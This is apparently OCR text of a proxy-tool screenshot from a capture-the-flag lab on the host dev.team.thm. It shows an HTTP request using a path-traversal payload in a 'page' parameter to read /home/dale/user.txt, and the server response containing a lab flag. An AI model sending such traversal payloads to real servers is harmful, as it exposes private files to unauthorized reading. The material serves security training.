 http://dev.team.thm
Send
Request
Clear
Response
1 GET /script.php?page=../../../home/dale/user.txt HTTP/1.
1
2 Host: dev.team.thm
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.3
6
6 Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Jul 2025 19:17:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 18
5 Content-Type: text/html; charset=UTF-8
6
7 THM{6Y0TXHz7c2d}